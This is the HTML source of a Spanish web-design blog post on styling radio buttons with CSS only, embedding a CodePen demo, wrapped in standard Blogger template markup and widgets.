transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu {
height: auto;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout .ticker .widget {
height: auto;
overflow: visible;
}
body#layout .ticker .widget-content {
height: auto;
}
body#layout #ads-blog-content .widget .widget-content {
display: block;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout .headerright {
width: 395px;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 32%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:47%;
}
body#layout .bottom-bar-social {
display:block;
}
/*------Layout (end)----------*/
--></style>
<!--<script src='https://code.jquery.com/jquery-1.12.4.min.js' type='text/javascript'/>-->
<script async='async' type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_ET26KKAoTKqxQrdYhk55eWKl1_66gdrSCmuCM_S9axkbvJnZ4s_I40jA3k36_5-i5jGg53Bq0RvgvEpMLzym8WKq9-aKoNyBXoq-udCoCvXgr5tO3lN-KLAFPlmf-QdjSMqYPJ7yTWM/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article"; // post nav text "previous post"
var POSTPAGER_NEWER = "Newer Article"; // post nav text "next post"
//]]>
</script>
<script async='async' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-5715701543039869",
    enable_page_level_ads: true
  });
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=379238278894989933&amp;zx=8053c95e-1a38-455f-bcf2-0c20aa77e635' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=379238278894989933&amp;zx=8053c95e-1a38-455f-bcf2-0c20aa77e635' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-5715701543039869 -->

</head>
<body class='item'>
<script src='https://cdn.rawgit.com/mburakerman/prognroll/master/src/prognroll.js'></script>
<script type='text/javascript'>
$("body").prognroll({
    height: 5,        
    color: "#1C94BA",
    custom: false     
});
</script>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML200'>
</div></div>
</div>
<div id="outer-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue no-items section' id='header social widget' name='Top Social Widget'>
</div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu no-items section' id='top-menu'>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.elmaquetadorweb.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='El Maquetador Web, Maquetación Freelance, Curso HTML HTML5 CSS Tutorial Diseño Responsive Adaptable' height='160px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSkMeF0uzbBDGl211vqtG92L80Hs4oyVrZnWbcGPyEQq6GiEWOlbnJGkQ1c_NwvHZEfO49V1IEXwto8-eNQI0zqT9_LUM6wXUiL8M1i1CCeyzTv-WqWIbYeG1OHa7EfcwslUf2yocIoU6v/s1600/logo-el-maquetador-web.png' style='display: block' width='220px; '/>
</a>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright section' id='headerright'><div class='widget Label' data-version='1' id='Label2'>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.elmaquetadorweb.com/search/label/Accesibilidad%20Web'>Accesibilidad Web</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.elmaquetadorweb.com/search/label/Compatibilidad%20Navegadores'>Compatibilidad Navegadores</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.elmaquetadorweb.com/search/label/CSS'>CSS</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.elmaquetadorweb.com/search/label/Dise%C3%B1o%20Responsive'>Diseño Responsive</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.elmaquetadorweb.com/search/label/Formularios'>Formularios</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.elmaquetadorweb.com/search/label/HTML'>HTML</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.elmaquetadorweb.com/search/label/HTML5'>HTML5</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.elmaquetadorweb.com/search/label/Im%C3%A1genes'>Imágenes</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.elmaquetadorweb.com/search/label/Javascript'>Javascript</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.elmaquetadorweb.com/search/label/jQuery'>jQuery</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.elmaquetadorweb.com/search/label/Layout'>Layout</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.elmaquetadorweb.com/search/label/Maquetaci%C3%B3n%20Web'>Maquetación Web</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.elmaquetadorweb.com/search/label/Recursos%20Maquetadores%20Web'>Recursos Maquetadores Web</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.elmaquetadorweb.com/search/label/SEO'>SEO</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.elmaquetadorweb.com/search/label/V%C3%ADdeo'>Vídeo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.elmaquetadorweb.com/search/label/Wordpress'>Wordpress</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.elmaquetadorweb.com/'>Inicio</a></li>
<li itemprop='name'><a href='https://www.elmaquetadorweb.com/p/acerca-de.html' itemprop='url'>Acerca de</a></li>
<li itemprop='name'><a href='https://www.elmaquetadorweb.com/p/maquetacion-web-html-freelance.html' itemprop='url'>Maquetación Freelance</a></li>
<li itemprop='name'><a href='https://www.elmaquetadorweb.com/p/nuestros-favoritos.html' itemprop='url'>Nuestros favoritos</a></li>
<li itemprop='name'><a href='https://www.momstudio.es' itemprop='url'>Momstudio</a></li>
</ul>
</div>
</div></div>
<div class='ty-ran-yard'><span><a class='ran-sym'></a></span></div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div class='row' style='margin:0 auto;'>
<div class='news-tick-bar'>
<div class='ticker no-items section' id='ticker' name='Ticker News'></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='ads-blog-content'>
<div class='home-ad-con no-items section' id='ads-home-con' name='Home ADS Below Featured Post'></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<p class='presupuesto'>&#191;Necesitas Maquetar o Diseñar una web? ... Consulta nuestra sección <a href='https://www.elmaquetadorweb.com/p/maquetacion-web-html-freelance.html'>Maquetación Freelance</a> o solicita presupuesto a <a href='mailto:elmaquetadorweb@gmail.com'>elmaquetadorweb@gmail.com</a></p>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>18.10.22</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijup_20i_m8TWID3Kmlfg2qSxiM4dQqNMu_qgrSFERBx93P-oRdeGS4vZEy1DTVb2muXWdiBQLi4Z1tF_8XXstqQ9hrJWnIAeOTVJVtiWHMMZFV90TDacc8pTg2uOqJQvwSJ7jqLc70nITBNgDyLpmqhbAMiIbRImC-C2uQFP4s8PdsuQ4-zn1vda84w/s320/como-personalizar-los-radio-button-solo-con-css.png' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.elmaquetadorweb.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.elmaquetadorweb.com/search/label/CSS' property='v:title' rel='v:url'>CSS</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.elmaquetadorweb.com/search/label/Formularios' property='v:title' rel='v:url'>Formularios</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.elmaquetadorweb.com/search/label/HTML' property='v:title' rel='v:url'>HTML</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.elmaquetadorweb.com/search/label/Maquetaci%C3%B3n%20Web' property='v:title' rel='v:url'>Maquetación Web</a></span>
<brc>/</brc>
<span>Cómo personalizar un radio button sólo con CSS - modificar input type radio</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Cómo personalizar un radio button sólo con CSS - modificar input type radio
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i>por</i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/00403732346715727402' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/00403732346715727402' rel='author' title='El maquetador web'>
<span itemprop='name'>El maquetador web</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i>el</i>
<meta content='https://www.elmaquetadorweb.com/2022/10/como-personalizar-los-radio-button-con-css.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.elmaquetadorweb.com/2022/10/como-personalizar-los-radio-button-con-css.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2022-10-18T14:32:00+02:00'>18.10.22</abbr></a>
</span>
<span class='label-head'>
<i>en</i>
<a href='https://www.elmaquetadorweb.com/search/label/CSS' rel='tag'>CSS</a>,
<a href='https://www.elmaquetadorweb.com/search/label/Formularios' rel='tag'>Formularios</a>,
<a href='https://www.elmaquetadorweb.com/search/label/HTML' rel='tag'>HTML</a>,
<a href='https://www.elmaquetadorweb.com/search/label/Maquetaci%C3%B3n%20Web' rel='tag'>Maquetación Web</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-3980549575203257410' itemprop='articleBody'>
<meta content='En la desarrollo web es muy común que nos pidan personalizar cualquier radio button, por eso os traemos esta solución de Nathan Kallman , la...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijup_20i_m8TWID3Kmlfg2qSxiM4dQqNMu_qgrSFERBx93P-oRdeGS4vZEy1DTVb2muXWdiBQLi4Z1tF_8XXstqQ9hrJWnIAeOTVJVtiWHMMZFV90TDacc8pTg2uOqJQvwSJ7jqLc70nITBNgDyLpmqhbAMiIbRImC-C2uQFP4s8PdsuQ4-zn1vda84w/s542/como-personalizar-los-radio-button-solo-con-css.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="377" data-original-width="542" height="223" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijup_20i_m8TWID3Kmlfg2qSxiM4dQqNMu_qgrSFERBx93P-oRdeGS4vZEy1DTVb2muXWdiBQLi4Z1tF_8XXstqQ9hrJWnIAeOTVJVtiWHMMZFV90TDacc8pTg2uOqJQvwSJ7jqLc70nITBNgDyLpmqhbAMiIbRImC-C2uQFP4s8PdsuQ4-zn1vda84w/s320/como-personalizar-los-radio-button-solo-con-css.png" width="320" /></a></div><br /><div>En la desarrollo web es muy común que nos pidan personalizar cualquier radio button, por eso os traemos esta solución de <a href="https://dev.to/kallmanation" target="_blank">Nathan Kallman</a>, la cual hemos usado en infinidad de ocasiones, con muy buenos resultados.</div><p></p><p>Este método nos propone modificar el radio button y su etiqueta a través de CSS, de una forma nativa, válido para todos los navegadores y sin necesidad de iconos, imágenes o JavaScript.<br /><br /></p><p><br /></p>
<p class="codepen" data-default-tab="result" data-height="300" data-slug-hash="BajyWmp" data-user="kallmanation" style="align-items: center; border: 2px solid; box-sizing: border-box; display: flex; height: 300px; justify-content: center; margin: 1em 0px; padding: 1em;">
  <span>See the Pen <a href="https://codepen.io/kallmanation/pen/BajyWmp">
  CSS-only Pretty Radio Buttons</a> by Nathan Kallman (<a href="https://codepen.io/kallmanation">@kallmanation</a>)
  on <a href="https://codepen.io">CodePen</a>.</span>
</p>
<script async="" src="https://cpwebassets.codepen.io/assets/embed/ei.js"></script>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<span class='post-labels'>
<span class='label-title'>Tags</span>
<a href='https://www.elmaquetadorweb.com/search/label/CSS?max-results=5' rel='tag nofollow'># CSS</a>
<a href='https://www.elmaquetadorweb.com/search/label/Formularios?max-results=5' rel='tag nofollow'># Formularios</a>
</span>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.elmaquetadorweb.com/2022/10/como-personalizar-los-radio-button-con-css.html&title=Cómo personalizar un radio button sólo con CSS - modificar input type radio' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.elmaquetadorweb.com/2022/10/como-personalizar-los-radio-button-con-css.html&title=Cómo personalizar un radio button sólo con CSS - modificar input type radio' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.elmaquetadorweb.com/2022/10/como-personalizar-los-radio-button-con-css.html&title=Cómo personalizar un radio button sólo con CSS - modificar input type radio' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.elmaquetadorweb.com/2022/10/como-personalizar-los-radio-button-con-css.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijup_20i_m8TWID3Kmlfg2qSxiM4dQqNMu_qgrSFERBx93P-oRdeGS4vZEy1DTVb2muXWdiBQLi4Z1tF_8XXstqQ9hrJWnIAeOTVJVtiWHMMZFV90TDacc8pTg2uOqJQvwSJ7jqLc70nITBNgDyLpmqhbAMiIbRImC-C2uQFP4s8PdsuQ4-zn1vda84w/s320/como-personalizar-los-radio-button-solo-con-css.png&description=En la desarrollo web es muy común que nos pidan personalizar cualquier radio button, por eso os traemos esta solución de Nathan Kallman , la...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.elmaquetadorweb.com/2022/10/como-personalizar-los-radio-button-con-css.html&title=Cómo personalizar un radio button sólo con CSS - modificar input type radio' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
<a class='print-art' onClick='window.print()' rel='nofollow' style='cursor:pointer'><i class='fa fa-print'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div class='sora-author-box'>
<img alt='Author Image' class='avatar avatar-60 photo' height='100' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj46Atevzp8WBeX2n-1VZ4pB68kgFXDT8FNOLMOj5pAeu62EEcc2NecbIrR8NdobT7uu6BURf9B6rcpWm82EbX75m6yLFMNp_NdtlJw0l3Vvo4g9MiG8nc7nFGv_4gaNQ/s220/el-maquetador-web-logo.png' width='110'/>
<p>
<b>About El maquetador web</b>
<br/>
<span>Soratemplates is a blogger resources site is a provider of high quality blogger template with premium looking layout and robust design. The main mission of templatesyard is to provide the best quality blogger templates.</span>
</p>
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.elmaquetadorweb.com/2022/09/como-crear-pestanas-tabs-accesible-en.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'></a>
</span>
</div>
<div style='clear:both'></div>
<h8 class='Related-title'>Noticias Relacionas</h8>
<div id='related-posts'>
Maquetación Web
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Por
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/00403732346715727402' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/00403732346715727402' rel='author' title='author profile'>
<span itemprop='name'>El maquetador web</span>
</a>
</span>
</span>
<span class='post-timestamp'>
en
<meta content='https://www.elmaquetadorweb.com/2022/10/como-personalizar-los-radio-button-con-css.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.elmaquetadorweb.com/2022/10/como-personalizar-los-radio-button-con-css.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2022-10-18T14:32:00+02:00'>18.10.22</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-54493418'>
<a href='https://www.blogger.com/post-edit.g?blogID=379238278894989933&postID=3980549575203257410&from=pencil' title='Editar entrada'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=379238278894989933&postID=3980549575203257410&target=email' target='_blank' title='Enviar por correo electrónico'><span class='share-button-link-text'>Enviar por correo electrónico</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=379238278894989933&postID=3980549575203257410&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Escribe un blog'><span class='share-button-link-text'>Escribe un blog</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=379238278894989933&postID=3980549575203257410&target=twitter' target='_blank' title='Compartir en X'><span class='share-button-link-text'>Compartir en X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=379238278894989933&postID=3980549575203257410&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartir con Facebook'><span class='share-button-link-text'>Compartir con Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=379238278894989933&postID=3980549575203257410&target=pinterest' target='_blank' title='Compartir en Pinterest'><span class='share-button-link-text'>Compartir en Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiquetas:
<a href='https://www.elmaquetadorweb.com/search/label/CSS' rel='tag'>CSS</a>,
<a href='https://www.elmaquetadorweb.com/search/label/Formularios' rel='tag'>Formularios</a>,
<a href='https://www.elmaquetadorweb.com/search/label/HTML' rel='tag'>HTML</a>,
<a href='https://www.elmaquetadorweb.com/search/label/Maquetaci%C3%B3n%20Web' rel='tag'>Maquetación Web</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No hay comentarios:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Publicar un comentario</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/379238278894989933?po=3980549575203257410&hl=es&saa=85391&origin=https://www.elmaquetadorweb.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.elmaquetadorweb.com/2022/09/como-crear-pestanas-tabs-accesible-en.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'>Entrada antigua</a>
</span>
<a class='home-link' href='https://www.elmaquetadorweb.com/'>Inicio</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='https://www.elmaquetadorweb.com/feeds/3980549575203257410/comments/default' target='_blank' type='application/atom+xml'>Enviar comentarios (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ty-trigger section' id='sidebar1'><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Vistas de página en total</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>Translate</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'es',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.SIMPLE
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Buscar</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.elmaquetadorweb.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Buscar'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Síguenos</h2>
<div class='widget-content'>
<div class="kt-social-buttons-widget">
  <ul class="sidebar-social clearfix">
    <li><a href="https://es.linkedin.com/in/javier-luna-b182b934" class="social-btn-linkedin">Linkedin <i class="fa fa-linkedin"></i> </a></li>
    <li><a href="https://www.facebook.com/elmaquetadorweb" class="social-btn-facebook">Facebook <i class="fa fa-facebook"></i> </a></li>
    <li><a href="https://www.elmaquetadorweb.com/feeds/posts/default" class="social-btn-rss">RSS <i class="fa fa-rss"></i> </a></li>
  </ul>
</div>
</div>
<div class='clear'></div>
</div>
</div>
